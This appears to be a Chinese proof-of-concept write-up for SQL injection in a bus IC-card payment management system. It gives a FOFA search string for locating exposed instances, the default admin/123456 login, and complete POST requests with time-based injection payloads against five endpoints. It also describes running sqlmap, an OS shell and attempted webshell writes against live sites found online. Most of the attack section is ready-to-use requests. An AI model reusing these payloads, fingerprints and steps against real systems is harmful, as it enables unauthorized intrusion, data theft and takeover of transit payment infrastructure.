公交IC卡收单管理系统bus、user、line、parametercard、role存在SQL注入漏洞
描述
公交IC卡收单管理系统bus存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全
fofa
app="公交IC卡收单管理系统"
POC

该管理系统存在默认密码admin/123456,在进行登录的时候进行抓包获取cookie
POST /login HTTP/1.1
Host:
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Priority: u=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
username=admin&password=e10adc3949ba59abbe56e057f20f883e

接着访问/bus接口尝试SQL注入
POST /bus HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
_search=false&nd=1727248354972&rowCountPerPage=10&pageNo=1&sidx=BUS_CODE&sord=asc&method=select&BUS_CODE=1');WAITFOR DELAY '0:0:5'--
/user接口尝试SQL注入
POST /user HTTP/1.1
Host:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
_search=false&nd=1727245865182&rowCountPerPage=10&pageNo=1&sidx=USER_NAME&sord=asc&method=select&USER_NAME=1');WAITFOR DELAY '0:0:5'--&REAL_NAME=1&ACCOUNT_EXPIRE_TIME=%E5%BF%BD%E7%95%A5&PASSWORD_EXPIRE_TIME=%E5%BF%BD%E7%95%A5
/line接口尝试SQL注入
POST /line HTTP/1.1
Host:
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Priority: u=0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
_search=false&nd=1727248712232&rowCountPerPage=10&pageNo=1&sidx=LINE_CODE&sord=asc&method=select&ORGANIZATION_CODE=&LINE_CODE=1');WAITFOR DELAY '0:0:5'--
/parametercard接口尝试SQL注入
POST /parametercard HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Priority: u=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate

method=select&organization=&lineCode=&_search=false&nd=1727249021156&rowCountPerPage=10&pageNo=1&sidx=LINE_CODE&sord=asc&ORGANIZATION_CODE=&LINE_CODE=1');WAITFOR DELAY '0:0:5'--

/role接口尝试SQL注入
POST /role HTTP/1.1
Host:
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=BE20D06711487C9D6D5325C1129F244C
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest

_search=false&nd=1727245571646&rowCountPerPage=10&pageNo=1&sidx=ROLE_NAME&sord=asc&method=select&ROLE_NAME=1');WAITFOR DELAY '0:0:5'--
漏洞复现
fofa搜索资产,攻击14条数据匹配
以下为登录页面以及页面特征

输入admin/123456进行登录,抓取登录数据包
先测试bus接口,把/bus接口的数据包放到sqlmap中进行测试

存在SQL注入,尝试写入文件,先使用--sql-shell执行sql命令,查看secure_file_priv是否允许写入文件

没有返回任何信息,应该是允许写入webshell的,使用--os-shell命令

不过这种交互很难受,尝试写入webshell,不过写入之前需要看一下网站的绝对路径路径,不过本次测试中,使用--sql-shell查询@@datadir没有任何回显,无法猜测网站绝对路径
接下来复现/user接口的SQL注入,换一个站点进行复现


依旧无法写入webshell
接下来复现/line接口的SQL注入,之后的都不换站点了


/parametercard接口复现
